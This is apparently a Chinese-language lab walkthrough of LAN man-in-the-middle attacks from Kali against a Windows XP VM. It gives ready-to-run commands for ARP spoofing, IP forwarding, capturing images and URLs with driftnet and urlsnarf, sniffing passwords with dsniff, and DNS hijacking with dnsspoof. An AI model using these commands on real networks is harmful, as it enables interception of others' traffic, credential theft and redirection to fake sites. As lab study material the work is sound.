准备:kali、xp

kali ip:192.168.14.157

目标ip:192.168.14.158

目标网关:192.168.14.2



ARP欺骗:

arpspoof -t 目标ip -r 目标网关

命令:arpspoof -i eth0 -t 192.168.14.158 -r 192.168.14.2



我们可以看到xp认为网关的MAC地址和KAli是一样的

显示我们欺骗成功

但现在xp是不能上网的



kali 默认不会开启流量转发

我们在xp下是不能上网的



打开流量转发的功能:

查看(默认kali没有开启流量转发功能,值为0)

命令:cat /proc/sys/net/ipv4/ip_forward

默认值为0



开启流量转发

命令:echo 1 > /proc/sys/net/ipv4/ip_forward

我们回来看kali是否能上网

能上网

网络嗅探

窃取浏览中的图片:

命令:driftnet -i eth0

会打开一个窗口

我们去xp浏览网站

再看看效果

可以看到浏览过的网页照片都在这里显示

还可以抓取声音文件

你也可以把图片放到一起,放到一个目录下

新建目录:

mkdir 目录名

-例如 mkdir tempdir/

把抓的图片保存到目录:

-driftnet -i eth0 -a -d tempdir/ -s(声音文件)

抓传输过程浏览的url:

命令:urlsnarf -i eth0





嗅探密码:

命令:dsniff -i eth0 -m

DNS欺骗(域名劫持)

你也可以进行域名劫持,让对方访问一个网站解析到不准确或者伪造的网站上

你需要自己配制欺骗的域名

本人没有找到自带的域名集

只能自己编辑

格式:

伪造网站ip *.baidu.com

伪造网站ip *.google.com.hk

查看:cat /usr/share/dsniff/dnsspoof.hosts

编辑:vi /usr/share/dsniff/dnsspoof.hosts

执行命令:dnsspoof -i eth0 -f /usr/share/dsniff/dnsspoof.hosts